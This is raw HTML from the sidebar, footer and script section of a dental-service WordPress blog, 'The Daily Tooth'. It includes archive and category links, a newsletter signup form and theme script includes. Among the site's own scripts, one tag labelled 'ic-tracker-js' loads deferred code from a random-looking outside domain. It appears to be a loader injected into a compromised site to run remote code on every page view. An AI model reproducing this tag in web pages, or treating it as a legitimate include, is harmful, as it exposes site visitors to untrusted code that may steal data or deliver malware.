	<li><a href='https://blog.emergencydentalservice.com/2025/06/'>June 2025</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2025/04/'>April 2025</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2025/03/'>March 2025</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2025/02/'>February 2025</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2025/01/'>January 2025</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/12/'>December 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/11/'>November 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/10/'>October 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/09/'>September 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/08/'>August 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/07/'>July 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/06/'>June 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/05/'>May 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/04/'>April 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/03/'>March 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/02/'>February 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2024/01/'>January 2024</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/12/'>December 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/11/'>November 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/10/'>October 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/09/'>September 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/08/'>August 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/07/'>July 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/06/'>June 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/05/'>May 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/04/'>April 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/03/'>March 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/02/'>February 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/12/'>December 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/11/'>November 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/10/'>October 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/09/'>September 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/08/'>August 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/07/'>July 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/06/'>June 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/05/'>May 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/04/'>April 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/03/'>March 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/02/'>February 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2022/01/'>January 2022</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/12/'>December 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/11/'>November 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/10/'>October 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/09/'>September 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/08/'>August 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/07/'>July 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/06/'>June 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/05/'>May 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/04/'>April 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/03/'>March 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/02/'>February 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2021/01/'>January 2021</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/12/'>December 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/11/'>November 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/10/'>October 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/09/'>September 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/08/'>August 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/07/'>July 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/06/'>June 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/05/'>May 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/04/'>April 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/03/'>March 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/02/'>February 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2020/01/'>January 2020</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/12/'>December 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/11/'>November 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/10/'>October 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/09/'>September 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/07/'>July 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/06/'>June 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/05/'>May 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/04/'>April 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/03/'>March 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/02/'>February 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2019/01/'>January 2019</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/12/'>December 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/11/'>November 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/10/'>October 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/09/'>September 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/06/'>June 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/03/'>March 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/02/'>February 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2018/01/'>January 2018</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/10/'>October 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/06/'>June 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/05/'>May 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/04/'>April 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/03/'>March 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2017/02/'>February 2017</a></li>
	<li><a href='https://blog.emergencydentalservice.com/2016/11/'>November 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-94"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://blog.emergencydentalservice.com/category/dentists/">Dentists</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://blog.emergencydentalservice.com/category/emergency-dental/">Emergency Dental</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://blog.emergencydentalservice.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://blog.emergencydentalservice.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://blog.emergencydentalservice.com/wp-login.php">Log in</a></li>
			<li><a href="https://blog.emergencydentalservice.com/feed/">Entries feed</a></li>
			<li><a href="https://blog.emergencydentalservice.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://themeforest.net/item/soledad-multiconcept-blogmagazine-wp-theme/12945398?ref=PenciDesign"><img src="http://soledad.pencidesign.com/soledad-hipster/wp-content/uploads/sites/9/2016/03/banner.jpg" alt="banner"></a></div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-94"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://blog.emergencydentalservice.com/category/children/">Children <span class="category-item-count">(44)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene <span class="category-item-count">(208)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News <span class="category-item-count">(54)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry <span class="category-item-count">(183)</span></a>
</li>
	<li class="cat-item cat-item-155"><a href="https://blog.emergencydentalservice.com/category/dentists/">Dentists <span class="category-item-count">(67)</span></a>
</li>
	<li class="cat-item cat-item-122"><a href="https://blog.emergencydentalservice.com/category/emergency-dental/">Emergency Dental <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-125"><a href="https://blog.emergencydentalservice.com/category/family/">Family <span class="category-item-count">(60)</span></a>
</li>
	<li class="cat-item cat-item-154"><a href="https://blog.emergencydentalservice.com/category/health/">Health <span class="category-item-count">(201)</span></a>
</li>
	<li class="cat-item cat-item-70"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle <span class="category-item-count">(82)</span></a>
</li>
	<li class="cat-item cat-item-100"><a href="https://blog.emergencydentalservice.com/category/media/">Media <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-116"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology <span class="category-item-count">(45)</span></a>
</li>
			</ul>

			</aside>    </div>
</div>
			</div>


    <div class="clear-footer"></div>

							                        <div id="widget-area"
							                        >
                            <div class="container">
								                                    <div class="footer-widget-wrapper footer-widget-style-4">
										                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4">
										<aside id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Services</span></h4><div class="menu-eds-services-footer-container"><ul id="menu-eds-services-footer" class="menu"><li id="menu-item-1661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1661"><a href="https://www.emergencydentalservice.com/eds-locations">Find A Dentist</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li id="menu-item-1662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1662"><a href="https://www.emergencydentalservice.com/common-dental-emergencies">Common Emergencies</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1711"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask The Dentist</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1663"><a href="https://www.freedentalcare.us/">Free Dental Clinics</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1664"><a href="https://www.tryeds.com/dental-marketing">For Dental Providers</a></li>
</ul></div></aside>                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4">
										<aside id="text-8" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Contact Us</span></h4>			<div class="textwidget"><p>2011 Bolton Rd NW #201<br />
Atlanta, GA 30311</p>
<p><a href="tel:+1-888-350-1340">1-888-350-1340</a><br />
<a href="mailto:info@emergencydentalservice.com">info@emergencydentalservice.com</a></p>
</div>
		</aside>                                    </div>
                                    <div class="footer-widget-wrapper footer-widget-style-4 last">
										<aside id="penci_social_widget-4" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
            <div class="widget-social
			 pc_alignleft			 show-text
			 remove-circle
			 remove-uppercase-text
			 remove-border-radius						">
				                        <a href="https://www.facebook.com/dentalemergencyservice/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 18px"></i>                            <span style="font-size: 18px">Facebook</span></a>
						                        <a href="https://twitter.com/tooth_emergency"
                           aria-label="Twitter"  rel="noreferrer"                           target="_blank"><i class="penci-faicon penciicon-x-twitter"  style="font-size: 18px"></i>                            <span style="font-size: 18px">Twitter</span></a>
						            </div>

			</aside>                                    </div>
								                            </div>
                        </div>
									                    <div class="footer-subscribe">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="eds-blog-newsletterblock" id='crmWebToEntityForm'>
<meta http-equiv='content-type' content='text/html;charset=UTF-8'>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<form action='https://crm.zoho.com/crm/WebForm' name=WebForm3500593000014605047 method='POST' onsubmit='javascript:document.charset="UTF-8"; return checkMandatory3500593000014605047()' accept-charset='UTF-8'>
<input type='text' style='display:none;' name='xnQsjsdp' value='af8260ca63e66ab7302874cab6935485d42ce6aea832be100a6a8980beda79e2'>
<input type='hidden' name='zc_gad' id='zc_gad' value=''>
<input type='text' style='display:none;' name='xmIwtLD' value='c74a529e93e40470ff06b18055943c8ba27901914ebed4bdfc39083c890003c4'>
<input type='text' style='display:none;' name='actionType' value='Q3VzdG9tTW9kdWxlMTQ='>
<input type='text' style='display:none;' name='returnURL' value='https://blog.emergencydentalservice.com/newsletter-thank-you/'>

<h2>Get The Daily Tooth Email</h2>

<div class="eds-blog-entry-block">
<div class="eds-blog-input">
<input type='text' maxlength='120' name='NAME' placeholder="First Name" />
</div>
<div class="eds-blog-input">
<input type='text' maxlength='255' name='COBJ14CF1' placeholder="Last Name" />
</div>
<div class="eds-blog-input">
<input type='text' maxlength='100' name='Email' placeholder="Email" />
</div>
<div class="eds-blog-captcha">
<div class='g-recaptcha' data-sitekey='6LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI' data-theme='light' data-callback='rccallback' captcha-verified='false' id='recap'></div>
</div>
<div class="eds-blog-submit">
<input id='formsubmit' type='submit' value='Submit'>
</div>
</div>

<script>
var mndFileds = new Array('NAME');
var fldLangVal = new Array('First Name');
var name = '';
var email = '';

/* Do not remove this code. */
function rccallback() {
document.getElementById('formsubmit').removeAttribute('disabled');
if (document.getElementById('privacyTool') != undefined) {
var recap = document.getElementById('recap');
recap.setAttribute('captcha-verified', true);
}
}

function checkReCapSubmit() {
if (document.getElementById('recap') != undefined) {
var submitbutton = document.getElementById('formsubmit');
var recap = document.getElementById('recap');
if (recap.getAttribute('captcha-verified') == 'false') {
submitbutton.setAttribute('disabled', true);
}
}
}


function checkMandatory3500593000014605047() {
for (i = 0; i < mndFileds.length; i++) {
var fieldObj = document.forms['WebForm3500593000014605047'][mndFileds[i]];
if (fieldObj) {
if (((fieldObj.value).replace(/^\s+|\s+$/g, '')).length == 0) {
if (fieldObj.type == 'file') {
alert('Please select a file to upload.');
fieldObj.focus();
return false;
}
alert(fldLangVal[i] + ' cannot be empty.');
fieldObj.focus();
return false;
} else if (fieldObj.nodeName == 'SELECT') {
if (fieldObj.options[fieldObj.selectedIndex].value == '-None-') {
alert(fldLangVal[i] + ' cannot be none.');
fieldObj.focus();
return false;
}
} else if (fieldObj.type == 'checkbox') {
if (fieldObj.checked == false) {
alert('Please accept  ' + fldLangVal[i]);
fieldObj.focus();
return false;
}
}
try {
if (fieldObj.name == 'Last Name') {
name = fieldObj.value;
}
} catch (e) {}
}
}
document.getElementById('formsubmit').disabled = true;
}
</script>
</form>
</div></div></aside>                    </div>
				        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy
				 footer-social-remove-circle				"
						                itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright
					 footer-not-logo					">
						
						
						                            <div id="footer-copyright">
                                <p>@2020 - Emergency Dental Services - Designed and Developed by <a href="http://www.vettemarketing.com" style="color:#003a5c;">Vette Marketing</a></p>
                            </div>
												                            <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	    </div><!-- End .wrapper-boxed -->

    <a href="#" id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://blog.emergencydentalservice.com/"><img class="penci-lazy sidebar-nav-logo penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20351&#039;%3E%3C/svg%3E"
                                                                    width="360"
                                                                    height="351"
                                                                    data-src="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-slim-red.png"
                                                                    data-lightlogo="https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/daily-tooth-logo-slim-red.png"
                                                                    alt="The Daily Tooth"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/dentalemergencyservice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/tooth_emergency" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
			</div>
            </div>
		
		
		<ul id="menu-eds-blog-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1606"><a href="https://blog.emergencydentalservice.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.emergencydentalservice.com/eds-care">Discount Dental Plan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="https://www.emergencydentalservice.com/eds-locations">Search for a Provider</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2184"><a href="#">Topics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://blog.emergencydentalservice.com/category/ask-the-dentist/">Ask the Dentist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://blog.emergencydentalservice.com/category/children/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://blog.emergencydentalservice.com/category/dental-hygiene/">Dental Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://blog.emergencydentalservice.com/category/dental-industry-news/">Dental Industry News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://blog.emergencydentalservice.com/category/dentistry/">Dentistry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://blog.emergencydentalservice.com/category/media/">Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://blog.emergencydentalservice.com/category/insurance/">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://blog.emergencydentalservice.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2191"><a href="https://blog.emergencydentalservice.com/category/senior/">Senior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://blog.emergencydentalservice.com/category/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181"><a href="https://www.tryeds.com/dental-marketing">Partner With EDS</a></li>
</ul>    </nav>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768828460" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blog.emergencydentalservice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.2.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/js/review.js?ver=3.2.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/js-cookies.js?ver=8.4.7" id="js-cookies-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.4.7" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.4.7" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"68c95c516e","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/main.js?ver=8.4.7" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"68c95c516e","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/post-like.js?ver=8.4.7" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var penci_ajax_more_posts = {"nonce":"367f82af3f"};
var ajax_var_more = {"url":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"68c95c516e","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_more_posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/more-post.js?ver=8.4.7" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/inview.js?ver=8.4.7" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/sticky_share.js?ver=8.4.7" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.5" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://blog.emergencydentalservice.com/wp-admin/admin-ajax.php","nonce":"68c95c516e"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.5" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.emergencydentalservice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
